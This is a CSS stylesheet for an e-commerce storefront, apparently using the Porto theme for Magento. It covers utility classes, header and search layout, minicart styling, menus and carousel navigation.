.m-t-md {margin-top: 20px!important;}
.m-b-xl {margin-bottom: 40px!important;}
.p-b-md {padding-bottom: 20px!important;}
.p-t-lg {padding-top: 30px!important;}
.p-t-xl {padding-top: 40px!important;}
.p-b-xl {padding-top: 40px!important;}
.p-r-xl {padding-right: 40px!important;}
.p-l-xl {padding-left: 40px!important;}
.p-r-md {padding-right: 20px!important;}
.m-r-n-xl {margin-right: -40px!important;}
.m-l-n-xl {margin-left: -40px!important;}
.m-b-n-lg {margin-bottom: -30px!important;}
.position-static {position: static!important;}
.home-banner-slider.owl-carousel:not(.owl-loaded) {display: flex;width: auto;overflow: hidden;}
.home-banner-slider.owl-carousel:not(.owl-loaded)>* {max-width: 100%;flex: 0 0 auto;width: 100%;}
.page-header .separator {border-left: 1px solid #dadcdd;}
.col-auto {flex: 0 0 auto;max-width: none;}
.flex-1 {flex:1;}
.font-weight-medium {font-weight: 500;}
.align-left {text-align: left;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small {font-family: inherit;color: inherit;line-height: inherit;font-weight: inherit;}
li {line-height: 24px;}
.wpb_content_element,.m_content_element {margin-bottom: 35px;}
.m-b-none {margin-bottom: 0!important;}
.btn {height: auto !important;}
button:not(.primary) {line-height: 1em;border-radius: 0;height: auto;font-size: 1em;}
.align-right {text-align: right;}
.action.compare.no-display{display:none!important}
.font-weight-bold {font-weight: 700!important;}
body>p{display:none}
.no-padding{padding-left: 0 !important;padding-right: 0 !important;}
.toolbar .modes>a{text-decoration:none}
.toolbar-amount{display:none}
.clearer{clear:both}
.category-description img{max-width:100%;display: block;}
.list-unstyled {padding-left: 0;list-style: none;}
@media (min-width:1200px){.col-xl-2-4{width:20%}
.col-xl-9-6{width:80%}}
@media (min-width:1220px){
.sw-megamenu.side-megamenu.navigation li.level0.fl-right{float:none}
}
@media (min-width:1440px){.d-sl-inline-block{display:inline-block!important}}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"], textarea, select {background-color: #ffffff;color: #777;border-color: rgba(0,0,0,.09);border-radius: 0;height: auto;padding: 8px 12px;font-size: .85rem;font-family: inherit;}
select:focus,input:focus {box-shadow: none !important;}
.product-name{color:#333}
.swatch-input{position:absolute;top:-999em;visibility:hidden;opacity:0}
.btn-default{color:#fff;font-weight:400;background-image:none;background-color:#08c;text-shadow:none;border:0;opacity:1;filter:alpha(opacity=100)}
html .btn-v-dark {color: #fff !important;background-color: #222529 !important;border: none !important;}
.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {padding-top: 0;}

.navigation {padding-left: 10px;padding-right: 10px;}
.block.category.event,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{width:100%}
@media (min-width: 576px) {
.block.category.event,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs ul,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:540px;margin: 0 auto;}
}
@media (min-width: 768px) {
.block.category.event,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs ul,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:720px;}
}
@media (min-width: 992px) {
.block.category.event,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs ul,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:960px;}
}
@media (min-width: 1200px){
.block.category.event,.footer.content,.header.content,.navigation,.page-main,.page-wrapper>.breadcrumbs ul,.page-wrapper>.page-bottom,.page-wrapper>.widget,.top-container{max-width:1140px;}
}
@media (min-width: 1200px){
.layout-1220 .container{max-width:1200px;width:100%;}
.layout-1220 .block.category.event,.layout-1220 .footer.content,.layout-1220 .header.content,.layout-1220 .navigation,.layout-1220 .page-main,.layout-1220 .page-wrapper>.breadcrumbs >ul,.layout-1220 .page-wrapper>.page-bottom,.layout-1220 .page-wrapper>.widget,.layout-1220 .top-container{max-width:1200px;}
}
@media (max-width: 991px){
.block.category.event, .footer.content, .header.content, .navigation, .page-main, .page-wrapper>.breadcrumbs ul, .page-wrapper>.page-bottom, .page-wrapper>.widget, .top-container, .page-wrapper > .breadcrumbs .items,.container {
  max-width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.navigation .container {padding: 0;}
}
.layout-fullwidth .container,.layout-fullwidth .block.category.event,.layout-fullwidth .footer.content,.layout-fullwidth .header.content,.layout-fullwidth .navigation,.layout-fullwidth .page-main,.layout-fullwidth .page-wrapper>.breadcrumbs >ul,.layout-fullwidth .page-wrapper>.page-bottom,.layout-fullwidth .page-wrapper>.widget,.layout-fullwidth .top-container{max-width:100%;padding-left: 20px;padding-right: 20px;}
@media (min-width:1200px){.layout-fullwidth.page-layout-2columns-left .sidebar-main,.layout-fullwidth.page-layout-2columns-right .sidebar-main{width:20%}
.layout-fullwidth.page-layout-2columns-left .column.main,.layout-fullwidth.page-layout-2columns-right .column.main{width:80%}
}
.cms-index-index .page-main {max-width: 100%;padding: 0;}
.d-none{display:none!important}
.d-inline{display:inline!important}
.d-inline-block{display:inline-block!important}
.d-block{display:block!important}
.d-table{display:table!important}
.d-table-row{display:table-row!important}
.d-table-cell{display:table-cell!important}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
@media (min-width:576px){.d-sm-none{display:none!important}
.d-sm-inline{display:inline!important}
.d-sm-inline-block{display:inline-block!important}
.d-sm-block{display:block!important}
.d-sm-table{display:table!important}
.d-sm-table-row{display:table-row!important}
.d-sm-table-cell{display:table-cell!important}
.d-sm-flex{display:-ms-flexbox!important;display:flex!important}
.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}
@media (min-width:768px){.d-md-none{display:none!important}
.d-md-inline{display:inline!important}
.d-md-inline-block{display:inline-block!important}
.d-md-block{display:block!important}
.d-md-table{display:table!important}
.d-md-table-row{display:table-row!important}
.d-md-table-cell{display:table-cell!important}
.d-md-flex{display:-ms-flexbox!important;display:flex!important}
.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
.navigation .ui-menu-icon {display: none !important;}}
@media (min-width:992px){.d-lg-none{display:none!important}
.d-lg-inline{display:inline!important}
.d-lg-inline-block{display:inline-block!important}
.d-lg-block{display:block!important}
.d-lg-table{display:table!important}
.d-lg-table-row{display:table-row!important}
.d-lg-table-cell{display:table-cell!important}
.d-lg-flex{display:-ms-flexbox!important;display:flex!important}
.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}
@media (min-width:1220px){.d-xl-none{display:none!important}
.d-xl-inline{display:inline!important}
.d-xl-inline-block{display:inline-block!important}
.d-xl-block{display:block!important}
.d-xl-table{display:table!important}
.d-xl-table-row{display:table-row!important}
.d-xl-table-cell{display:table-cell!important}
.d-xl-flex{display:-ms-flexbox!important;display:flex!important}
.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}
.m-l-xs{margin-left:5px!important}
.font-size-xs {font-size: 0.8em!important;}
.font-size-sm {font-size: 0.9em!important;}
.font-size-sm>.vc_btn3 {font-size: 1em!important;}
.font-size-md {font-size: 1em!important;}
.font-size-md>.vc_btn3 {font-size: 1em!important;}
.font-size-lg {font-size: 1.1em!important;}
.font-size-xl {font-size: 1.2em!important;}
.font-size-sl {font-size: 1.4em!important;}
.text-xs {font-size: 0.625rem!important;}
.text-sm {font-size: 0.8125rem!important;}
.text-md {font-size: 1rem!important;}
.text-lg {font-size: 1.1875rem!important;}
.text-xl {font-size: 1.375rem!important;}
.line-height-xs {line-height: 16px!important;}
.line-height-sm {line-height: 20px!important;}
.line-height-md {line-height: 24px!important;}
.line-height-lg {line-height: 28px!important;}
.line-height-xl {line-height: 32px!important;}
/*------------------- New -------------------------*/
.page-header {border-top-width: 0;}
.panel.header {position: relative;}
.page-header .gap {font-weight: 300;margin: 0 10px;font-size: .95em;opacity: .8;}
.main-panel-top .panel.header+.gap {visibility: visible;height: 20px;line-height: 1;vertical-align: middle;color: transparent;width: 1px;background: rgba(255,255,255,.18);display: inline-block;}
.panel.header .top-links-icon {display: none;position: relative;padding: 7px 0 7px 10px;vertical-align: middle;text-transform: uppercase;}
.panel.header .top-links-icon a {color: inherit;}
.panel.header .top-links-icon::after {display: inline-block;right: 0;font-family: 'porto-icons';content: '\e81c';margin-left: 2.5px;}

.panel.header.show-icon .top-links-icon {display: inline-block;}
.panel.header.show-icon .header.links {display: none;position: absolute;top: 100%;right: 0;min-width: 130px;margin: 0;padding: 5px 0;border: 1px solid #f0f0f0;background-color: #fff !important;text-align: right;z-index: 99;box-shadow: 0 10px 30px 10px rgba(0, 0, 0, 0.05);}
.panel.header.show-icon .header.links::before,.panel.header.show-icon-tablet .header.links::after {content: '';position: absolute;width: 0;height: 0;}
.panel.header.show-icon .header.links::before {border: 6px solid;border-color: transparent transparent #ffffff transparent;z-index: 99;top: -12px;right: 20px;}
.panel.header.show-icon .header.links::after {border: 7px solid;border-color: transparent transparent #bbbbbb transparent;z-index: 98;top: -14px;right: 19px;}
.panel.header.show-icon .header.links li {display: block;padding: 0 10px !important;border: 0;color: #777;line-height: 19px;}
.panel.header.show-icon .header.links li span {color: inherit;font-weight: 400;}
.panel.header.show-icon .header.links li a {display: block;padding: 0;transition: all .2s;color: inherit;font-size: 1em;font-weight: 400;white-space: nowrap;}
.panel.header .header.links .header.links,.customer-welcome.active .customer-menu {display: block;padding: 5px;}
.show-icon .header.links > li.customer-welcome > span {margin-right: -5px;}
@media (max-width: 991px) {
.panel.header.show-icon-tablet .top-links-icon {display: block;}
.panel.header.show-icon-tablet .header.links {display: none;position: absolute;top: 100%;right: 0;min-width: 130px;margin: 0;padding: 5px 0;border: 1px solid #ccc;background-color: #fff !important;text-align: right;z-index: 99;box-shadow: 0 10px 30px 10px rgba(0, 0, 0, 0.05);}
.panel.header.show-icon-tablet .header.links .header.links {display: block;}
.panel.header.show-icon-tablet .header.links::before,.panel.header.show-icon-tablet .header.links::after {content: '';position: absolute;width: 0;height: 0;}
.panel.header.show-icon-tablet .header.links::before {border: 6px solid;border-color: transparent transparent #ffffff transparent;z-index: 99;top: -12px;right: 20px;}
.panel.header.show-icon-tablet .header.links::after {border: 7px solid;border-color: transparent transparent #bbbbbb transparent;z-index: 98;top: -14px;right: 19px;}
.panel.header.show-icon-tablet .header.links li {display: block;padding: 0 10px !important;border: 0;color: #777;line-height: 19px;margin: 0;}
.panel.header.show-icon-tablet .header.links li span {color: inherit;font-weight: 400;}
.panel.header.show-icon-tablet .header.links li a {display: block;padding: 0;transition: all .2s;color: inherit;font-size: 11px;font-weight: 400;white-space: nowrap;}
.show-icon-tablet .header.links > li.customer-welcome > span {margin-right: -5px;}
}
.page-header .panel.wrapper {display: flex;align-items: center;flex-wrap: wrap;min-height: 40px;font-size: .7857em;font-weight: 600;}
.page-header .panel.wrapper .header-left {display: flex;align-items: center;justify-content: flex-start;}
.page-header .panel.wrapper .header-right {display: flex;align-items: center;justify-content: flex-end;margin-left: auto;}
.page-header .header.panel {display: flex;align-items: center; flex-wrap: wrap;justify-content: flex-start;padding: 0;}
.header.panel > .header.links > li {line-height: 26px;letter-spacing: .025em;}
.header.panel > .header.links > li > span {border: none; }
.header.panel > .header.links > li.customer-welcome > span {text-align: center;min-width: 20px;display: block;float: right;}
.customer-welcome .action.switch {font-size: inherit;color: inherit;}
.customer-welcome .action.switch:after {line-height: inherit; font-size: 1em;margin: 0;min-width: 20px;}
.header.panel > .header.links > li.greet.welcome {padding-right: 15px;}
.header.panel > .header.links > li > a {padding: 0 15px;border: none;font-size: 1em;}
.header.panel > .header.links > li > a:hover {text-decoration: none;}
.panel.header .switcher {text-transform: uppercase;margin-right: 20px;display: inline-block;}
@media(max-width:767px){
  .logo {max-width: 80px;z-index: auto;}
  .panel.header .switcher {display: none;}
  .page-header .header.panel {display: none;}
}
@media (min-width: 992px){
.header.panel > .header.links > li.greet.welcome + .customer-welcome {margin-left: -10px;text-align: right;}
.customer-welcome .action.switch:after {padding-right: 15px;}
}
.show-icon .customer-welcome .action.switch:after,.show-icon-tablet .customer-welcome .action.switch:after {padding-right: 0;}
.page-header .share-links {display: inline-block;vertical-align: middle;font-weight: 400;}
.page-header .share-links>a {transition: .3s;box-shadow: 0 1px 1px 0 rgba(0,0,0,.2);}
.main-panel-top .share-links a:not(:hover) {background: none;}
.main-panel-top .share-links a {border-radius: 50%;width: 2em;height: 2em;margin: 0;box-shadow: none;}
.main-panel-top .share-links a:not(:hover) {color: inherit;}
.nav-sections .header.links li.customer-welcome .customer-menu,
.nav-sections .header.links .customer-welcome + .link.compare + li + .authorization-link {display:none;}
@media only screen and (max-width: 991px) {
.nav-sections {font-size: 13px;}
.navigation ul {max-width: 100%;flex: 0 0 100%;}
.navigation .level0 { font-size: 1em;}
.navigation .parent .level-top:after {font-size: 1.2rem;}
}
.header-row {display: flex;-webkit-flex-flow: row nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-justify-content: space-between;-ms-flex-pack: justify;justify-content: space-between;width: 100%;}
.header-row>div {display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;}
.header-row .header-left {margin-right: auto;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;padding: 27px 0;}
.header-row .header-center {margin: 0 auto;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding: 20px 15px;flex: 1;}
.header-row .header-right {margin-left: auto;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;padding: 22px 0;}
@media (max-width: 991px){
  .header-row .header-center {padding: 20px 0;}
  .header-row .header-left {padding: 20px 0;}
  .header-row .header-right {padding: 20px 0;}
  .page-header.sticky-header .header-row .header-center,.page-header.sticky-header .header-row .header-left,.page-header.sticky-header .header-row .header-right {padding-top: 0;padding-bottom: 0;}
  .page-header.sticky-header .header.content.header-row {min-height: 60px;}
}
.header-main .header-left {min-width: 16%;}
.search-area .block.block-search{position: relative; width: 100%; min-width: 240px; border: 1px solid rgba(129,129,129,0.4); font-size: 13px; border-color: inherit; background-color: #fff; border-radius: 25px;padding-left: 0 !important;}
.search-area .search-toggle-icon{display: none; width: 25px; text-align: center; position: relative;}
.search-area .search-toggle-icon:after{content: ""; position: absolute; z-index: 7; display: none; left: 50%; top: 100%; margin-left: -11px; margin-top: -13px; width: 22px; height: 22px; border: 11px solid transparent; border-bottom-color: inherit;}
.search-area .search-toggle-icon.open:after{display: inline-block;}
.search-area.show-icon a.search-toggle-icon{display: inline-block; font-size: 19px; width: 30px; height: 40px; line-height: 40px; border-color: inherit;}
.search-area.show-icon{position: relative;}
.search-area.show-icon .block.block-search{display: none; position: absolute; top: 100%; right: -47px; min-width: 340px; margin-top: 8px; width: 100%; border: 5px solid #ccc; border-color: inherit;}
.search-area{margin-left: 0; margin-right: 0; width: 100%; text-align: right;}
.block-search{margin: 0;width: 100%;display: block;}
.block-search input{left: 0; border-radius: 0; font-family: inherit; border: none; position: relative; margin: 0; height: 40px; color: inherit; background: none;padding-left: 20px;}
.block-search input::-webkit-input-placeholder{color:inherit;}.block-search input::-moz-placeholder{color:inherit;}.block-search input:-moz-placeholder{color:inherit;}.block-search input:-ms-input-placeholder{color:inherit;}
.block-search input:focus{box-shadow: none !important;}
.search-category{margin-right: 0; width: auto !important; height: 39px; line-height: 40px; padding: 0 15px 0 10px; border-left: 1px solid #e7e7e7; border-right: 1px solid #e7e7e7; letter-spacing: .005em;}
.search-category:after{content: '\e81c'; font-family: 'porto-icons'; float: right; font-size: 14px; margin-left: 2.5px;}
.search-category select{color:inherit;border: none;border-radius: 0;background: none;width: auto;padding: 0;font-size: inherit;font-family: inherit;max-width: 100px;}
.search-category select:focus{box-shadow: none;}
.search-category select option{color:#8d8d8d}
.block-search .action.search{color: #606669;}
.autocomplete-suggestions {border-color: #eee;}
.search-area .minisearch {display: flex;align-items: center;}
.search-area .minisearch .field.search {flex: 1;}
.search-area .minisearch .actions button{width: 40px; line-height: 40px; height: 40px; margin: 0; padding: 0; font-size: inherit; border: none; border-radius: 0; display: inline-block; font-size: 15.7px; background: inherit;}
.search-area .minisearch .actions button:hover{background: none;}
.search-area .minisearch .actions button > span{display: none;}
.block-search .action.search:before{font-size: inherit; color: inherit; content: '\e884'; font-family: 'porto-icons'; font-weight: 600; -webkit-font-smoothing: antialiased; display: block;}
.block-search .action.search:hover:before{color: inherit;}
.search-autocomplete {margin: 0;}
.product-item-photo {padding: 0;border: none;border-radius: 0;}
/*minicart*/
.minicart-items-wrapper{max-height:250px}

.minicart-wrapper .block-minicart { padding: 10px 15px 5px;font-size: .8125rem;line-height: 1.5;font-weight: 700;}
.minicart-wrapper .block-minicart li {padding: 15px 10px;border-bottom: 1px solid #e7e7e7;line-height: 24px;}
.minicart-wrapper .block-minicart .total-count {display: flex;padding: 12px 10px;border-bottom: solid 1px #e7e7e7;color: #222529;text-transform: uppercase;}
.minicart-wrapper .block-minicart .total-count .actions {margin-left: auto;}
.minicart-wrapper .block-minicart .total-count .actions a {color: inherit;}
.minicart-wrapper .block-minicart .subtotal {padding: 15px 10px 25px;text-align: left;text-transform: uppercase;font-size: 14px;display: flex;align-items: center;letter-spacing: .14px;line-height: 24px;}
.minicart-wrapper .block-minicart .subtotal > span.label {display: flex;align-items: center;}
.minicart-wrapper .block-minicart .subtotal .amount {margin-left: auto;}
.minicart-wrapper .block-minicart .subtotal .amount .price {color: inherit;font-size: 15px;font-weight: 700;}
.minicart-wrapper .block-minicart .block-content > .actions {padding: 0 10px 10px;}
.block-minicart .block-content > .actions > .primary .action.primary {font-family: inherit;font-size: .75rem;letter-spacing: .025em;text-transform: uppercase;padding: .875rem 1.5rem;border-radius: 2px;float: none;width: 100%;font-weight: 600;margin-bottom: 10px;height: auto;line-height: inherit;color: #fff;background-color: #222529;border: none;}
.minicart-items .product-item-details .price,.price-including-tax, .price-excluding-tax {font-weight: 400;color: #69696B;font-size: .8125rem;}
.minicart-items .product-item-name {display: block;text-decoration: none;font-size: 1.0769em;line-height: 1.4;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-bottom: .5rem;color: #222529;font-weight: 700;flex: 0 0 100%;}
.minicart-items .product-item-name a {color: inherit !important;font-size: inherit;display: block;font-weight: inherit;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0;line-height: inherit;letter-spacing: inherit;}
.minicart-items .product-item-name a:hover {text-decoration: none;}
.minicart-wrapper .block-minicart li {position: relative;}
.minicart-wrapper .block-minicart li>.product {display: flex;flex-wrap: nowrap;align-items: flex-start;}
.minicart-items .product-item-photo {order: 2;flex: 0 0 80px;width: 80px;box-shadow: none;margin: 0;}
.minicart-items .product-item-photo img {height: auto !important;}
.minicart-items .product-item-details {order: 1;max-width: calc(100% - 80px);flex: 1;padding: 0 15px 0 0;display: flex;flex-wrap: wrap;align-items: flex-end;position: static;}
.minicart-wrapper .product .actions{margin-left: 5px;}
.minicart-wrapper .product .actions > .secondary {position: absolute;z-index: 3;text-align: center;font-size: 11px;top: 6px;right: 2px;width: 20px;height: 20px;line-height: 20px;background-color: #fff;color: #222529;border-radius: 50%;box-shadow: 0 2px 6px 0 rgba(0,0,0,.4);}
.minicart-wrapper .product .actions > .secondary a,.minicart-wrapper .product .actions > .primary a {color: inherit;display: block;}
.minicart-items .action.delete:before {content: '\f819';font-size: 11px;line-height: 20px;color: inherit;font-family: 'porto-icons';}
.minicart-items .action.edit:before {content: '\f826';font-family: 'porto-icons';font-size: 14px;color: inherit;}
.minicart-wrapper .product .actions > .secondary a span, .minicart-items .action.edit > span {display: none;}
.minicart-items .product-item-details > *:not(.product-item-name) {font-weight: 400;font-size: .8125rem;}
.minicart-items .product-item-pricing .label {width: auto;color: #777;padding-right: 2px;}
.minicart-items .product-item-details .product.options {flex: 0 0 100%;margin-bottom: 2px;}
.minicart-items .product-item-details .product.options dd,.minicart-items .product-item-details .product.options dt {margin: 0;}
.minicart-items .product-item-details .details-qty {display: flex;align-items: center;}
.minicart-items .update-cart-item {vertical-align: top;font-size: .7em;border-radius: 0;background: #222529;border: none;color: #fff;height: 20px;line-height: 1;text-transform: uppercase;border-radius: 2px;padding: 0 10px;}
.minicart-items .item-qty {height: 20px;border-radius: 0;color: #777;padding: 2px;font-size: 12px;margin: 0 5px 0 0;width: 30px;}
.minicart-items .item-qty:focus {box-shadow: none;}
@media (max-width: 1475px){
  .search-area.show-icon-tablet-large a.search-toggle-icon{display: inline-block; font-size: 21px; width: 40px; height: 40px; line-height: 40px; border-color: inherit;}
  .search-area.show-icon-tablet-large a.search-toggle-icon i::before {font-weight: 600;}
  .search-area.show-icon-tablet-large{position: relative;}
  .search-area.show-icon-tablet-large .block.block-search{display: none; position: absolute; top: 100%; right: -47px; min-width: 340px; margin-top: 8px; width: 100%; border: 5px solid #ccc; border-color: inherit;}
}
@media (max-width: 991px){
  .search-area.show-icon-tablet a.search-toggle-icon{display: inline-block; font-size: 21px; width: 40px; height: 40px; line-height: 40px; border-color: inherit;}
  .search-area.show-icon-tablet a.search-toggle-icon i::before {font-weight: 600;}
  .search-area.show-icon-tablet{position: relative;}
  .search-area.show-icon-tablet .block.block-search{display: none; position: absolute; top: 100%; right: -47px; min-width: 340px; margin-top: 8px; width: 100%; border: 5px solid #ccc; border-color: inherit;}
}
@media (max-width: 575px){.search-area.show-icon-tablet .block.block-search{right: -155px;}}
.porto-block-html-top {position: relative;overflow: hidden;}
.mfp-close, html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close {color: #838383;text-indent: -9999px;-webkit-transform: rotateZ(45deg);transform: rotateZ(45deg);width: 41px;height: 41px;color: inherit;right: 0;top:0;background: none;opacity: .65;}
html .fancybox-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover {color: #838383;}
.mfp-close:before,.mfp-close:after, html .fancybox-close::before, html .fancybox-close::after, .modal-custom .action-close::before,.modal-popup .action-close::before,.modal-slide .action-close::before,.modal-custom .action-close::after,.modal-popup .action-close::after,.modal-slide .action-close::after {content: '';position: absolute;width: 17px;}
.mfp-close:before,html .fancybox-close::before,.modal-custom .action-close::before,.modal-popup .action-close::before,.modal-slide .action-close::before {top: 20px;left: 12px;border-top: 1px solid;color: inherit;}
.mfp-close:after,html .fancybox-close::after,.modal-custom .action-close::after,.modal-popup .action-close::after,.modal-slide .action-close::after {height: 17px;top: 12px;left: 20px;border-left: 1px solid;}
.porto-block-html-top .mfp-close {top: 50%;transform: translateY(-50%) rotateZ(45deg);color: inherit;opacity: .7;overflow: hidden;width: 41px;height: 41px;background: none;z-index: 99;position: absolute;right: 0;margin: 0;padding: 0;border: none;}
.page-header .header-main .porto-sicon-box .porto-icon {margin-right: 3px;}
.page-header .header-contact i {display: inline-block;margin: 0 5px;}.page-header .header-contact p {margin-bottom: 0;}
.modal-popup .modal-header {padding-bottom: 1rem;padding-top: 0;}
.modal-popup .modal-footer {margin-top: auto;padding-bottom: 1.5rem;padding-top: 1rem;}
.modal-popup .modal-title {border-color: #e7e7e7;font-size: 1rem;padding-top: 20px;}
/* menu */
@media (max-width:1199px){
  .home-side-menu .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:728px;width:calc(75vw - 19.5px)}
  .home-side-menu .sw-megamenu.navigation.side-megamenu li.level0>a{font-size:13px;line-height:34px}
  .home-side-menu .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after{line-height:34px}
}
@media (min-width:992px){
  body.side-header .page-wrapper>.breadcrumbs.fixed-position{position:fixed;width:100%;z-index:999;top:0}
  body.side-header .page-wrapper>.breadcrumbs .items{margin:0;max-width:none}
}
#search_mini_form{width:auto;float:none}
@media (min-width:992px){
  header.page-header.sticky-header .nav-sections{background-color: #fff;}
  ul#ui-id-1.switcher-dropdown{width:auto}
}
@media (max-width:991px){
  header.page-header .nav-sections-item-title[aria-controls="store.menu"]>a:before{font-size:14px;line-height:1;content:'\f827';font-family:porto-icons;vertical-align:middle;display:inline-block;font-weight:400;margin:-2px 5px 0 0}
  .navigation {padding-left: 0;padding-right: 0;}
  .navigation .parent .level-top:after{right:15px}
  .navigation li.level0>a.ui-state-active{color:#333!important}
  .sw-megamenu.navigation li.level0.staticwidth>.submenu{border-radius:0!important}
  header.page-header .nav-sections-item-title{height:63px}
  header.page-header .nav-sections-item-content{margin-top:63px}
  ul.dropdown.switcher-dropdown{width:auto!important}
}
@media (max-width:991px) and (min-width:480px){
  .nav-open .nav-sections{width:380px}
  .nav-open .page-wrapper{left:380px;width:100%}
}
@media (min-width: 992px) {
.page-header .navigation:not(.side-megamenu) .level0 > .level-top {color: inherit;padding: 0;}
.page-header .navigation:not(.side-megamenu) .level0 {margin-right: 23px;}
.page-header .navigation:not(.side-megamenu) .level0 .level-top {display: flex;align-items: center;line-height: 20px;padding: 15px 0 15px 0;}
.page-header .navigation:not(.side-megamenu) .level0.parent .level-top::after {line-height: inherit;}
.page-header .navigation:not(.side-megamenu) .level0.parent > a > span {line-height: inherit;position: static;}
.page-header .navigation:not(.side-megamenu) .level0.parent > a > span:before, .page-header .navigation .level0.parent > a > span:after {content: '';position: absolute;bottom: -1px;z-index: 7;opacity: 0;left: 50%;border: solid transparent;height: 0;width: 0;pointer-events: none;}
.page-header .navigation:not(.side-megamenu) .level0.parent:hover > a > span:before,
.page-header .navigation:not(.side-megamenu) .level0.parent:hover > a > span:after {opacity: 1;bottom: 3px;top: auto;transition: bottom .2s ease-out;}
.page-header .navigation:not(.side-megamenu) .level0.parent > a > span:before {margin-left: -14px;border-bottom-color: #fff;border-width: 10px;}
.page-header .navigation:not(.side-megamenu) .level0.parent:hover > a > span::before {bottom: -1px;}
.page-header .navigation:not(.side-megamenu) .level0.parent > a > span:after {border-bottom-color: #fff;border-width: 9px;margin-left: -13px;}
.page-header .navigation:not(.side-megamenu) .level0.parent:hover > a > span:after {bottom: -2px;}
}
.sw-megamenu.navigation .subchildmenu span.cat-label:before{content:'';display:block;width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}
.sw-megamenu.navigation .subchildmenu span.cat-label.cat-label-label1:before{border-right-color:#0cc485}
.sw-megamenu.navigation .subchildmenu span.cat-label{top:50%;margin-top:-7px;margin-left:7px;border-radius:2px!important}
/* endmenu*/

.fullscreen-carousel {height: 100vh;position: relative;}
.fullscreen-carousel .owl-carousel:not(.owl-loaded)>*,.fullscreen-carousel .owl-item>* {height: 100vh;}
.owl-carousel .owl-item .owl-lazy {opacity: 1;}
.owl-carousel {margin-bottom: 20px;}
.owl-carousel.row {width: auto;}
.owl-carousel .owl-dot,.owl-carousel .owl-nav button {outline: none;}
.owl-carousel .img-thumbnail {max-width: 100%;}
.owl-carousel .img-thumbnail img {width: 100%;}
.owl-carousel .item-video {height: 300px;}
.owl-carousel .owl-nav {margin-top: 10px;text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-carousel .owl-nav {top: 50%;position: absolute;margin-top: 0;width: 100%;flex: none;}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next {display: inline-block;position: absolute;width: 30px;height: 30px;text-align: center;line-height: 22px;margin: 0;transform: translateY(-50%);}
.owl-carousel .owl-nav .owl-prev {left: 0;}
.owl-carousel .owl-nav .owl-prev:before {font-family: "porto-icons";content: "\e819";position: relative;left: -1px;}
.owl-carousel .owl-nav .owl-next {right: 0;}
.owl-carousel .owl-nav .owl-next:before {font-family: "porto-icons";content: "\e81a";position: relative;left: 1px;}
.owl-carousel .owl-dots {margin-top: 1em;}
.owl-carousel.stage-margin .owl-stage-outer {margin-left: 40px;margin-right: 40px;}
.owl-carousel.stage-margin .owl-stage-outer .owl-stage {padding-left: 0!important;padding-right: 0!important;}
.owl-carousel.nav-bottom .owl-stage-outer {margin-bottom: 10px;}
.owl-carousel .owl-nav .disabled {opacity: 0.5;cursor: default;}
.owl-carousel.show-nav-hover .owl-prev {left: -10px;transform: translate(-10px,-50%);}
.owl-carousel.show-nav-hover .owl-next {right: -10px;transform: translate(10px,-50%);}
@media (max-width: 991px) {
.owl-carousel.show-nav-hover .owl-prev {left:0;transform: translate(10px,-50%);}
.owl-carousel.show-nav-hover .owl-next {right: 0;transform: translate(-10px,-50%);}
}
.owl-carousel.show-nav-hover .owl-prev,.owl-carousel.show-nav-hover .owl-next {transition: opacity .2s,transform .4s;opacity: 0;}
.owl-carousel.show-nav-hover:hover .owl-prev,.owl-carousel.show-nav-hover:hover .owl-next {opacity: 1;transform: translate(0,-50%);}
.owl-carousel.show-nav-hover:hover .owl-prev.disabled,.owl-carousel.show-nav-hover:hover .owl-next.disabled {opacity: .5;}
.owl-carousel.show-nav-title .owl-nav {top: 0;right: 0;margin-top: -18px;width: auto !important;}
.owl-carousel.show-nav-title .owl-nav [class*="owl-"],.owl-carousel.show-nav-title .owl-nav [class*="owl-"]:hover,.owl-carousel.show-nav-title .owl-nav [class*="owl-"]:active {background: transparent!important;width: 18px;font-size: 18px;padding-left: 0;padding-right: 0;color: #222529;}
.owl-carousel.show-nav-title .owl-nav .owl-prev {left: -45px;}
.owl-carousel.nav-bottom .owl-nav {position: static;margin: 0;padding: 0;width: auto;}
